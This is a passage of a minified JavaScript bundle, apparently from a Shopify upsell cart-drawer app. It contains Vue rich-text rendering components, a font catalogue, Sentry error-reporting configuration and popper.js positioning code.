t={alignment:e=>["text-align",e],line_height:e=>["line-height",e]},r=(0,n.computed)(()=>{var r;let n=Object.entries(null!=(r=e.node.attrs)?r:{}).filter(e=>{let[r]=e;return r in t}).map(e=>{let[t,r]=e;return{key:t,value:r}});if(n.length)return i(t,n)});return{__sfc:!0,props:e,RENDERERS:t,styles:r,NodeText:s}}},function(){var e=this._self._c,t=this._self._setupProxy;return e(this.tag,{tag:"Component",style:t.styles},[this.node.content?this._l(this.node.content,function(r,n){return e(t.NodeText,{key:n,attrs:{node:r}})}):e("br")],2)},[],!1,null,null,null).exports,c=(0,a.A)({__name:"NodeParagraph",props:{node:{type:Object,required:!0}},setup:e=>({__sfc:!0,NodeTextBlock:l})},function(){return(0,this._self._c)(this._self._setupProxy.NodeTextBlock,{attrs:{tag:"p",node:this.node}})},[],!1,null,null,null).exports,u=(0,a.A)({__name:"NodeHeading",props:{node:{type:Object,required:!0}},setup:e=>({__sfc:!0,props:e,tag:(0,n.computed)(()=>`h${e.node.attrs.level}`),NodeTextBlock:l})},function(){var e=this._self._c,t=this._self._setupProxy;return e(t.NodeTextBlock,{attrs:{tag:t.tag,node:this.node}})},[],!1,null,null,null).exports,d=(0,a.A)({__name:"NodeListItem",props:{node:{type:Object,required:!0}},setup:e=>({__sfc:!0,NodeParagraph:c})},function(){var e=this._self._c,t=this._self._setupProxy;return e("li",this._l(this.node.content,function(r,n){return e(t.NodeParagraph,{key:n,attrs:{node:r}})}),1)},[],!1,null,null,null).exports,p=(0,a.A)({__name:"NodeList",props:{node:{type:Object,required:!0}},setup:e=>({__sfc:!0,props:e,tag:(0,n.computed)(()=>"orderedList"===e.node.type?"ol":"ul"),NodeListItem:d})},function(){var e=this._self._c,t=this._self._setupProxy;return e(t.tag,{tag:"Component",staticClass:"ocu-text-renderer__list"},this._l(this.node.content,function(r,n){return e(t.NodeListItem,{key:n,attrs:{node:r}})}),1)},[],!1,null,"e9c3c69a",null).exports,h={name:"TextEditor",components:{TextRenderer:(0,a.A)({__name:"TextRenderer",props:{tag:{type:String,required:!1,default:"div"},content:{type:[Object,String],required:!0}},emits:["click"],setup(e){let t=(0,n.computed)(()=>"string"==typeof e.content),r=(0,n.markRaw)({paragraph:c,heading:u,bulletList:p,orderedList:p});return{__sfc:!0,props:e,isHtmlContent:t,CHILD_COMPONENTS:r,getNodeComponent:e=>r[e.type]}}},function(){var e=this,t=e._self._c,r=e._self._setupProxy;return r.isHtmlContent?t("p",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:e.content,expression:"content"}],on:{click:function(t){return e.$emit("click",t)}}}):t(e.tag,{tag:"Component",on:{click:function(t){return e.$emit("click",t)}}},e._l(e.content.content,function(e,n){return t(r.getNodeComponent(e),{key:n,tag:"Component",attrs:{node:e}})}),1)},[],!1,null,null,null).exports,Wysiwyg:()=>Promise.all([r.e("201"),r.e("209"),r.e("959")]).then(r.bind(r,3246))},props:{...r(3498).P,liveTag:{type:String,required:!1,default:"div"}},emits:["click","save:content","update:visible"],expose:["setNodeAttributes"],methods:{async setNodeAttributes(e){await this.$nextTick();try{(await this.waitForWysiwyg()).setNodeAttributes(e)}catch{console.log("Failed to load wysiwyg component")}},waitForWysiwyg(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:2e3;return new Promise((t,r)=>{if(!this.editable)return void r(Error("Editor is not in edit mode"));if(this.$refs.wysiwyg)return void t(this.$refs.wysiwyg);let n=Date.now(),i=setInterval(()=>{this.$refs.wysiwyg?(clearInterval(i),t(this.$refs.wysiwyg)):Date.now()-n>e&&(clearInterval(i),r(Error("Wysiwyg component load timeout")))},50)})}}},f=(0,a.A)(h,function(){var e=this,t=e._self._c;return e.editable?t("Wysiwyg",e._b({ref:"wysiwyg",on:{click:function(t){return e.$emit("click",t)},"save:content":function(t){return e.$emit("save:content",t)},"update:visible":function(t){return e.$emit("update:visible",t)}}},"Wysiwyg",e.$props,!1)):t("TextRenderer",{attrs:{tag:e.liveTag,content:e.contentWithoutVariables||e.content},on:{click:function(t){return e.$emit("click",t)}}})},[],!1,null,null,null).exports},3498(e,t,r){"use strict";r.d(t,{P:()=>n});let n={type:String,layoutType:String,content:[Object,String],contentWithoutVariables:[Object,String],isExtension:{type:Boolean,default:!1},isEmptyValidation:{type:Boolean,default:!1},isVariableValidation:{type:Boolean,default:!0},limit:{type:Number,default:null},editable:{type:Boolean,default:!0},readOnly:{type:Boolean,default:!1},position:{type:[String,Array],default:"default"},fieldName:String,fieldNameIndex:{type:Number,default:null},isDecorator:{type:Boolean,default:!1},productDescription:{type:[String,Function,Number]},isSubscribeVariables:{type:Boolean,default:!1},hasOverflow:{type:Boolean,default:!1},newLine:{type:Boolean,default:!1},contentStyles:{type:String,default:""},isStarRating:{type:Boolean,default:!1},isCheckout:{type:Boolean,default:!1},errorPosition:{type:String,default:""},iconPosition:{type:String,default:""},setPreviewMethod:Function,hasPortal:{type:Boolean,default:!1},checkoutExtension:{type:Boolean,default:!1},editorClasses:{type:String,default:""},tooltipText:String,saveAsText:{type:Boolean,default:!1},iframeBody:{type:Object,default:()=>({})},offerIndex:{type:Number,default:0},shouldCut:{type:Boolean,default:!1},cutLimit:{type:Number,default:25},getPreviewMethod:Function,wysSizes:Object,muOffers:Object,toolbarWidth:{type:String,default:""},isDynamic:Boolean,contentTestId:String,isTopFontDropdownDirection:{type:Boolean,default:!1,required:!1},customDisabledToolbarOptions:{type:Object,default:null},brandingColors:Object}},4069(e,t,r){"use strict";r.d(t,{Jn:()=>p,de:()=>l,gc:()=>d,xx:()=>c});var n=r(2893),i=r(5353);let o=()=>(0,n.getCurrentInstance)().proxy.$store,a=e=>e;function s(e,t){let r=o();return(0,n.computed)(()=>t(e.call({$store:r})))}function l(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:a;return s((0,i.aH)({state:e}).state,t)}function c(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:a;return s((0,i.L8)({getter:e}).getter,t)}function u(e){let t=o();return function(){for(var r=arguments.length,n=Array(r),i=0;i<r;i++)n[i]=arguments[i];return e.apply({$store:t},n)}}function d(e){return u((0,i.i0)({action:e}).action)}function p(e){return u((0,i.PY)({mutation:e}).mutation)}},7182(e,t,r){"use strict";var n,i;r.d(t,{OH:()=>p,DO:()=>u,L7:()=>h,Gd:()=>a,H$:()=>o,c7:()=>s,vS:()=>l,Ge:()=>c}),null==(n=window.intercomSettings)||n.email;let o=`${window.location.origin}/`,a=window.shopOrigin;null==a||a.replace(".myshopify.com",""),Object.values(null!=(i=window.location.ancestorOrigins)?i:{}).includes("https://admin.shopify.com");let s=[{name:"Merriweather",styles:["300","300i","400","400i","700","700i","900","900i"],category:"Serif",shopify_font:[]},{name:"Arvo",styles:["400","400i","700","700i"],category:"Serif",shopify_font:["arvo_n4","arvo_i4","arvo_n7","arvo_i7"]},{name:"BioRhyme",styles:["200","300","400","700","800"],category:"Serif",shopify_font:[]},{name:"Josefin Slab",styles:["100","100i","300","300i","400","400i","600","600i","700","700i"],category:"Serif",shopify_font:["josefin_slab_n1","josefin_slab_i1","josefin_slab_n3","josefin_slab_i3","josefin_slab_n4","josefin_slab_i4","josefin_slab_n6","josefin_slab_i6","josefin_slab_n7","josefin_slab_i7"]},{name:"Rubik",styles:["300","300i","400","400i","500","500i","700","700i","900","900i"],category:"Serif",shopify_font:["rubik_n3","rubik_i3","rubik_n4","rubik_i4","rubik_n5","rubik_i5","rubik_n7","rubik_i7","rubik_n9","rubik_i9"]},{name:"Alegreya",styles:["400","400i","500","500i","700","700i","800","800i","900","900i"],category:"Serif",shopify_font:["alegreya_n4","alegreya_i4","alegreya_n5","alegreya_i5","alegreya_n7","alegreya_i7","alegreya_n8","alegreya_i8","alegreya_n9","alegreya_i9"]},{name:"Crimson Text",styles:["400","400i","600","600i","700","700i"],category:"Serif",shopify_font:["crimson_text_n4","crimson_text_i4","crimson_text_n6","crimson_text_i6","crimson_text_n7","crimson_text_i7"]},{name:"PT Serif",styles:["400","400i","700","700i"],category:"Serif",shopify_font:["pt_serif_n4","pt_serif_i4","pt_serif_n7","pt_serif_i7"]},{name:"Anonymous Pro",styles:["400","400i","700","700i"],category:"Serif",shopify_font:["anonymous_pro_n4","anonymous_pro_i4","anonymous_pro_n7","anonymous_pro_i7"]},{name:"Roboto Slab",styles:["100","300","400","700"],category:"Serif",shopify_font:["roboto_slab_n1","roboto_slab_n3","roboto_slab_n4","roboto_slab_n7"]},{name:"Scope One",styles:["400"],category:"Serif",shopify_font:[]},{name:"Droid Serif",styles:["400","400i","700","700i"],category:"Serif",shopify_font:[]},{name:"Courier New",styles:["400"],category:"Serif",shopify_font:["courier_new_n4","courier_new_i4","courier_new_n7","courier_new_i7"]},{name:"Times New Roman",styles:["400"],category:"Serif",shopify_font:["times_new_roman_n4","times_new_roman_i4","times_new_roman_n7","times_new_roman_i7"]},{name:"Arial",styles:["400","400i","700","700i"],category:"Sans Serif",shopify_font:[]},{name:"Comic Sans MS",styles:["400"],category:"Sans Serif",shopify_font:[]},{name:"Helvetica",styles:["400"],category:"Sans Serif",shopify_font:["helvetica_n3","helvetica_o3","helvetica_n4","helvetica_o4","helvetica_n7","helvetica_o7","helvetica_n9","helvetica_o9"]},{name:"Tahoma",styles:["400"],category:"Sans Serif",shopify_font:[]},{name:"Verdana",styles:["400"],category:"Sans Serif",shopify_font:[]},{name:"Josefin Sans",styles:["100","100i","300","300i","400","400i","600","600i","700","700i"],category:"Sans Serif",shopify_font:["josefin_sans_n1","josefin_sans_i1","josefin_sans_n3","josefin_sans_i3","josefin_sans_n4","josefin_sans_i4","josefin_sans_n6","josefin_sans_i6","josefin_sans_n7","josefin_sans_i7"]},{name:"Work Sans",styles:["100","200","300","400","500","600","700","800","900"],category:"Sans Serif",shopify_font:["work_sans_n1","work_sans_n2","work_sans_n3","work_sans_n4","work_sans_n5","work_sans_n6","work_sans_n7","work_sans_n8","work_sans_n9"]},{name:"Fira Sans",styles:["100","100i","200","200i","300","300i","400","400i","500","500i","600","600i","700","700i","800","800i","900","900i"],category:"Sans Serif",shopify_font:["fira_sans_n1","fira_sans_i1","fira_sans_n2","fira_sans_i2","fira_sans_n3","fira_sans_i3","fira_sans_n4","fira_sans_i4","fira_sans_n5","fira_sans_i5","fira_sans_n6","fira_sans_i6","fira_sans_n7","fira_sans_i7","fira_sans_n8","fira_sans_i8","fira_sans_n9","fira_sans_i9"]},{name:"Alegreya Sans",styles:["100","100i","300","300i","400","400i","500","500i","700","700i","800","800i","900","900i"],category:"Sans Serif",shopify_font:["alegreya_sans_n1","alegreya_sans_i1","alegreya_sans_n3","alegreya_sans_i3","alegreya_sans_n4","alegreya_sans_i4","alegreya_sans_n5","alegreya_sans_i5","alegreya_sans_n7","alegreya_sans_i7","alegreya_sans_n8","alegreya_sans_i8","alegreya_sans_n9","alegreya_sans_i9"]},{name:"Source Sans Pro",styles:["200","200i","300","300i","400","400i","600","600i","700","700i","900","900i"],category:"Sans Serif",shopify_font:["source_sans_pro_n2","source_sans_pro_i2","source_sans_pro_n3","source_sans_pro_i3","source_sans_pro_n4","source_sans_pro_i4","source_sans_pro_n6","source_sans_pro_i6","source_sans_pro_n7","source_sans_pro_i7","source_sans_pro_n9","source_sans_pro_i9"]},{name:"Rajdhani",styles:["300","400","500","600","700"],category:"Sans Serif",shopify_font:["rajdhani_n3","rajdhani_n4","rajdhani_n5","rajdhani_n6","rajdhani_n7"]},{name:"Ubuntu",styles:["300","300i","400","400i","500","500i","700","700i"],category:"Sans Serif",shopify_font:["ubuntu_n3","ubuntu_i3","ubuntu_n4","ubuntu_i4","ubuntu_n5","ubuntu_i5","ubuntu_n7","ubuntu_i7"]},{name:"Dosis",styles:["200","300","400","500","600","700","800"],category:"Sans Serif",shopify_font:["dosis_n2","dosis_n3","dosis_n4","dosis_n5","dosis_n6","dosis_n7","dosis_n8"]},{name:"PT Sans Narrow",styles:["400","700"],category:"Sans Serif",shopify_font:["pt_sans_narrow_n4","pt_sans_narrow_n7"]},{name:"Raleway",styles:["100","100i","200","200i","300","300i","400","400i","500","500i","600","600i","700","700i","800","800i","900","900i"],category:"Sans Serif",shopify_font:["raleway_n1","raleway_i1","raleway_n2","raleway_i2","raleway_n3","raleway_i3","raleway_n4","raleway_i4","raleway_n5","raleway_i5","raleway_n6","raleway_i6","raleway_n7","raleway_i7","raleway_n8","raleway_i8","raleway_n9","raleway_i9"]},{name:"Lato",styles:["100","100i","300","300i","400","400i","700","700i","900","900i"],category:"Sans Serif",shopify_font:["lato_n1","lato_i1","lato_n2","lato_i2","lato_n3","lato_i3","lato_n4","lato_i4","lato_n5","lato_i5","lato_n6","lato_i6","lato_n7","lato_i7","lato_n8","lato_i8","lato_n9","lato_i9"]},{name:"Open Sans",styles:["300","300i","400","400i","600","600i","700","700i","800","800i"],category:"Sans Serif",shopify_font:["open_sans_n3","open_sans_i3","open_sans_n4","open_sans_i4","open_sans_n6","open_sans_i6","open_sans_n7","open_sans_i7","open_sans_n8","open_sans_i8"]},{name:"Bungee",styles:["400"],category:"Headings / Display",shopify_font:[]},{name:"Abril Fatface",styles:["400"],category:"Headings / Display",shopify_font:["abril_fatface_n4"]},{name:"Ultra",styles:["400"],category:"Headings / Display",shopify_font:[]},{name:"Lobster Two",styles:["400","400i","700","700i"],category:"Headings / Display",shopify_font:["lobster_two_n4","lobster_two_i4","lobster_two_n7","lobster_two_i7"]},{name:"Dancing Script",styles:["400","700"],category:"Headings / Display",shopify_font:[]},{name:"Caveat",styles:["400","700"],category:"Headings / Display",shopify_font:[]},{name:"Reenie Beanie",styles:["400"],category:"Headings / Display",shopify_font:[]},{name:"Amatica SC",styles:["400","700"],category:"Headings / Display",shopify_font:[]},{name:"Kaushan Script",styles:["400"],category:"Headings / Display",shopify_font:[]},{name:"Just Another Hand",styles:["400"],category:"Headings / Display",shopify_font:[]},{name:"Poiret One",styles:["400"],category:"Headings / Display",shopify_font:[]},{name:"Montserrat",styles:["100","100i","200","200i","300","300i","400","400i","500","500i","600","600i","700","700i","800","800i","900","900i"],category:"Regular",shopify_font:["montserrat_n1","montserrat_i1","montserrat_n2","montserrat_i2","montserrat_n3","montserrat_i3","montserrat_n4","montserrat_i4","montserrat_n5","montserrat_i5","montserrat_n6","montserrat_i6","montserrat_n7","montserrat_i7","montserrat_n8","montserrat_i8","montserrat_n9","montserrat_i9"]},{name:"Roboto",styles:["100","100i","300","300i","400","400i","500","500i","700","700i","900","900i"],category:"Regular",shopify_font:["roboto_n1","roboto_i1","roboto_n3","roboto_i3","roboto_n4","roboto_i4","roboto_n5","roboto_i5","roboto_n7","roboto_i7","roboto_n9","roboto_i9"]},{name:"Adamina",styles:["400"],category:"Custom",shopify_font:[]},{name:"Cherry Cream Soda",styles:["400"],category:"Custom",shopify_font:[]}],l=["Caveat","Dancing Script"],c="inherit",u=new Set(["serif","sans-serif","cursive","fantasy","monospace","system-ui","-apple-system"]),d=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.map(e=>u.has(e)?e:`'${e}'`).join(", ")},p=d("Arial","sans-serif"),h=d("system-ui","-apple-system","BlinkMacSystemFont","Segoe UI","Roboto","Helvetica","Arial","sans-serif","Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol")},363(e,t,r){"use strict";let n;var i,o,a,s,l,c,u,d,p,h,f,m,v,g,y,_,b,w,C,S,E,T,x,D,M,O,A,P,N=r(2893);let L={initialized:!1,hub:null,get tags(){return{shopDomain:Zipify.Cart.domain}},async init(){var e;if(null==(e=window.Sentry)?void 0:e.SDK_VERSION)return console.log("[OCU] Global Sentry detected"),this;try{let{BrowserClient:e,Hub:t}=await r.e("516").then(r.bind(r,8359)),n=new e(this.config);return this.hub=new t(n),this.hub.run(e=>{e.configureScope(e=>{e.setTags(this.tags)})}),this.initialized=!0,this}catch(t){let{message:e}=t;return e.includes("Loading chunk")||console.log("[OCU] Failed to initialize Sentry:",e),this}},captureException(e,t){let r=e instanceof Error?e:Error(String(e));if(this.hub)return t?this.hub.withScope(e=>{e.setTags(t),this.hub.captureException(r)}):this.hub.captureException(r)},captureMessage(e){var t;return null==(t=this.hub)?void 0:t.captureMessage(e)},config:{Vue:N.default,dsn:"https://7107f8a7e4d0488fb207425bc608a291@sentry.zipify.com/61",beforeSend:e=>e,ignoreErrors:["top.GLOBALS","originalCreateNotification","canvas.contentDocument","MyApp_RemoveAllHighlights","http://tt.epicplay.com","Can't find variable: ZiteReader","jigsaw is not defined","ComboSearch is not defined","http://loading.retry.widdit.com/","atomicFindClose","fb_xd_fragment","bmi_SafeAddOnload","EBCallBackMessageReceived","conduitPage",/TypeError: (отменено|cancelled|avbrutt|geannuleerd|annullato|annulé|abgebrochen|avbruten|annulleret|cancelado|kumottu|anulowane)/i],denyUrls:[/graph\.facebook\.com/i,/connect\.facebook\.net\/en_US\/all\.js/i,/eatdifferent\.com\.woopra-ns\.com/i,/static\.woopra\.com\/js\/woopra\.js/i,/extensions\//i,/^chrome:\/\//i,/127\.0\.0\.1:4001\/isrunning/i,/webappstoolbarba\.texthelp\.com\//i,/metrics\.itunes\.apple\.com\.edgesuite\.net\//i]}},k={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":"'","&#39;":"'","&#x2F;":"/","&nbsp;":" "};var I=r(1217);null==(i=window.Zipify)||null==(i=i.Cart)||i.domain,null==(o=window.Shopify)||null==(o=o.routes)||o.root;var B="ocu:cart:update",j="ocu:cart:updated",R="ocu:cart:changing",$="ocu:discounts";let H=null!=(w=null==(s=window.Zipify)||null==(a=s.Cart)?void 0:a.debug)&&w,{DOMAIN:q}={NODE_ENV:"production",DOMAIN:"ocu.zipify.com",PROXY_URL:"/apps/oneclickupsell",SENTRY_DSN_PUBLIC:"https://8171952612d74ad78f08f2a1e322371d@sentry.zipify.com/53",SENTRY_DSN_PUBLIC_TY:"https://dac747b405474fd1af014c3a67f4f1ec@sentry.zipify.com/54",SENTRY_DSN_PUBLIC_PRE_PURCHASE:"https://ec5d2f1cf5ef464b95594d520266e37e@sentry.zipify.com/55",SENTRY_DSN_PUBLIC_CART_DRAWER:"https://7107f8a7e4d0488fb207425bc608a291@sentry.zipify.com/61",S3_CLOUDFRONT_INAPP:"https://d5h9g1xphv7vx.cloudfront.net",S3_CLOUDFRONT_SCRIPT_TAGS:"https://d1npnstlfekkfz.cloudfront.net",BUILD_NUMBER:"834",SENTRY_FRONTEND_PROJECT:"ocu-production-frontend",SHOPIFY_PRE_PURCHASE_EXTENSION_ID:"bfe6e378-b73a-4871-b8d3-7d6ede22678e"},F=null==(c=window.Zipify)||null==(l=c.Cart)?void 0:l.domain,U=null==(d=window.Zipify)||null==(u=d.Cart)?void 0:u.moneyFormat,W=null==(h=window.Zipify)||null==(p=h.Cart)?void 0:p.moneyWithCurrencyFormat,V=null!=(C=null==(m=window.Shopify)||null==(f=m.currency)?void 0:f.active)?C:"USD",z=Number(null!=(S=null==(g=window.Shopify)||null==(v=g.currency)?void 0:v.rate)?S:1),G=null!=(E=null==(y=window.Shopify)?void 0:y.country)?E:"US",Z=null==(b=window.Zipify)||null==(_=b.Cart)?void 0:_.tags,Y=/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini|Windows Phone|BB10|Mobile Safari/i.test(navigator.userAgent),J=Symbol("cartDrawerRoot"),Q="freeProductProcessing",X=(e,t)=>{if(!e)return;let r=e;return Object.entries({amount_left:t}).forEach(e=>{let[t,n]=e,i=RegExp(`{{\\s*(${t})\\s*}}`,"g"),o=String(n).replace(/\$/g,"&#36;");r=r.replace(i,o)}),r=(function(e){if(!e)return"";for(let[t,r]of Object.entries(k))e=e.replace(RegExp(t,"g"),r);return e})(r).replace(/&#36;/g,"$"),(r=(0,I.Qd)(r)).replace(/<br>/gm,"\n").replace(/(<(\/)?.+?>|&lt;(\/)?\w*&gt;)/gm,"")},K=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return{google:{families:t},typekit:{id:["iee3vml"]},classes:!1,timeout:500,active:e,inactive:e}};class ee{get target(){return{selector:"body",get node(){return document.querySelector(this.selector)}}}render(){this.target.node.insertAdjacentHTML("beforeend",this.html)}constructor(e,t){this.id=e,this.global=t,this.html=`<div id="${this.id}"></div>`}}var et=r(2662),er=r.n(et);N.default.use(er());var en=r(1278);N.default.use(en.default,{namedConfigurations:{attributes:{ALLOWED_ATTR:["style","color","class","href","target"]}}});var ei=r(4479),eo=r.n(ei);function ea(e){return(ea="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function es(e){var t=function(e,t){if("object"!=ea(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=ea(n))return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==ea(t)?t:t+""}function el(e,t,r){return(t=es(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}N.default.component("focus-lock",eo()),N.default.component("FocusLock",eo());var ec="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,eu=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(ec&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}(),ed=ec&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},eu))}};function ep(e){return e&&"[object Function]"===({}).toString.call(e)}function eh(e,t){if(1!==e.nodeType)return[];var r=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?r[t]:r}function ef(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function em(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=eh(e),r=t.overflow,n=t.overflowX,i=t.overflowY;return/(auto|scroll|overlay)/.test(r+i+n)?e:em(ef(e))}function ev(e){return e&&e.referenceNode?e.referenceNode:e}var eg=ec&&!!(window.MSInputMethodContext&&document.documentMode),ey=ec&&/MSIE 10/.test(navigator.userAgent);function e_(e){return 11===e?eg:10===e?ey:eg||ey}function eb(e){if(!e)return document.documentElement;for(var t=e_(10)?document.body:null,r=e.offsetParent||null;r===t&&e.nextElementSibling;)r=(e=e.nextElementSibling).offsetParent;var n=r&&r.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(r.nodeName)&&"static"===eh(r,"position")?eb(r):r:e?e.ownerDocument.documentElement:document.documentElement}function ew(e){return null!==e.parentNode?ew(e.parentNode):e}function eC(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var r,n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,o=n?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(o,0);var s=a.commonAncestorContainer;if(e!==s&&t!==s||i.contains(o))return"BODY"!==(r=s.nodeName)&&("HTML"===r||eb(s.firstElementChild)===s)?s:eb(s);var l=ew(e);return l.host?eC(l.host,t):eC(e,ew(t).host)}function eS(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",r="top"===t?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var i=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||i)[r]}return e[r]}function eE(e,t){var r="x"===t?"Left":"Top";return parseFloat(e["border"+r+"Width"])+parseFloat(e["border"+("Left"===r?"Right":"Bottom")+"Width"])}function eT(e,t,r,n){return Math.max(t["offset"+e],t["scroll"+e],r["client"+e],r["offset"+e],r["scroll"+e],e_(10)?parseInt(r["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function ex(e){var t=e.body,r=e.documentElement,n=e_(10)&&getComputedStyle(r);return{height:eT("Height",t,r,n),width:eT("Width",t,r,n)}}var eD=function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")},eM=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),eO=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},eA=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e};function eP(e){return eA({},e,{right:e.left+e.width,bottom:e.top+e.height})}function eN(e){var t={};try{if(e_(10)){t=e.getBoundingClientRect();var r=eS(e,"top"),n=eS(e,"left");t.top+=r,t.left+=n,t.bottom+=r,t.right+=n}else t=e.getBoundingClientRect()}catch(e){}var i={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},o="HTML"===e.nodeName?ex(e.ownerDocument):{},a=o.width||e.clientWidth||i.width,s=o.height||e.clientHeight||i.height,l=e.offsetWidth-a,c=e.offsetHeight-s;if(l||c){var u=eh(e);l-=eE(u,"x"),c-=eE(u,"y"),i.width-=l,i.height-=c}return eP(i)}function eL(e,t){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=e_(10),i="HTML"===t.nodeName,o=eN(e),a=eN(t),s=em(e),l=eh(t),c=parseFloat(l.borderTopWidth),u=parseFloat(l.borderLeftWidth);r&&i&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));var d=eP({top:o.top-a.top-c,left:o.left-a.left-u,width:o.width,height:o.height});if(d.marginTop=0,d.marginLeft=0,!n&&i){var p=parseFloat(l.marginTop),h=parseFloat(l.marginLeft);d.top-=c-p,d.bottom-=c-p,d.left-=u-h,d.right-=u-h,d.marginTop=p,d.marginLeft=h}return(n&&!r?t.contains(s):t===s&&"BODY"!==s.nodeName)&&(d=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=eS(t,"top"),i=eS(t,"left"),o=r?-1:1;return e.top+=n*o,e.bottom+=n*o,e.left+=i*o,e.right+=i*o,e}(d,t)),d}function ek(e){if(!e||!e.parentElement||e_())return document.documentElement;for(var t=e.parentElement;t&&"none"===eh(t,"transform");)t=t.parentElement;return t||document.documentElement}function eI(e,t,r,n){var i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},a=i?ek(e):eC(e,ev(t));if("viewport"===n)o=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=e.ownerDocument.documentElement,n=eL(e,r),i=Math.max(r.clientWidth,window.innerWidth||0),o=Math.max(r.clientHeight,window.innerHeight||0),a=t?0:eS(r),s=t?0:eS(r,"left");return eP({top:a-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:i,height:o})}(a,i);else{var s=void 0;"scrollParent"===n?"BODY"===(s=em(ef(t))).nodeName&&(s=e.ownerDocument.documentElement):s="window"===n?e.ownerDocument.documentElement:n;var l=eL(s,a,i);if("HTML"===s.nodeName&&!function e(t){var r=t.nodeName;if("BODY"===r||"HTML"===r)return!1;if("fixed"===eh(t,"position"))return!0;var n=ef(t);return!!n&&e(n)}(a)){var c=ex(e.ownerDocument),u=c.height,d=c.width;o.top+=l.top-l.marginTop,o.bottom=u+l.top,o.left+=l.left-l.marginLeft,o.right=d+l.left}else o=l}var p="number"==typeof(r=r||0);return o.left+=p?r:r.left||0,o.top+=p?r:r.top||0,o.right-=p?r:r.right||0,o.bottom-=p?r:r.bottom||0,o}function eB(e,t,r,n,i){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=eI(r,n,o,i),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},l=Object.keys(s).map(function(e){var t;return eA({key:e},s[e],{area:(t=s[e]).width*t.height})}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,n=e.height;return t>=r.clientWidth&&n>=r.clientHeight}),u=c.length>0?c[0].key:l[0].key,d=e.split("-")[1];return u+(d?"-"+d:"")}function ej(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=n?ek(t):eC(t,ev(r));return eL(r,i,n)}function eR(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),r=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),n=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+n,height:e.offsetHeight+r}}function e$(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function eH(e,t,r){r=r.split("-")[0];var n=eR(e),i={width:n.width,height:n.height},o=-1!==["right","left"].indexOf(r),a=o?"top":"left",s=o?"left":"top",l=o?"height":"width";return i[a]=t[a]+t[l]/2-n[l]/2,r===s?i[s]=t[s]-n[o?"width":"height"]:i[s]=t[e$(s)],i}function eq(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function eF(e,t,r){return(void 0===r?e:e.slice(0,function(e,t,r){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===r});var n=eq(e,function(e){return e[t]===r});return e.indexOf(n)}(e,"name",r))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var 